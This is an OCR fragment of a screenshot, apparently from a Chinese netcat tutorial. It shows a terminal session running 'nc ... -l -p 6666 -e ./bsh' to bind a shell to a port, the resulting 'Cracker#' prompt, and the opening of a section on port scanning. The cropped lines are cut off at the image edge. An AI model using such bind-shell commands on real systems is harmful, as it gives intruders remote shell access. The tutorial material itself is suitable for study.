
quack#
quack## nc localhos
-l -p 6666 -e ./bsh
quack <--------
Warning: imported p
Warning: no access t
Thus no job control i
Cracker#
四、 用于端口扫描——
在我们常见的一些端口扫描
的话，很多都
需要系统中装有net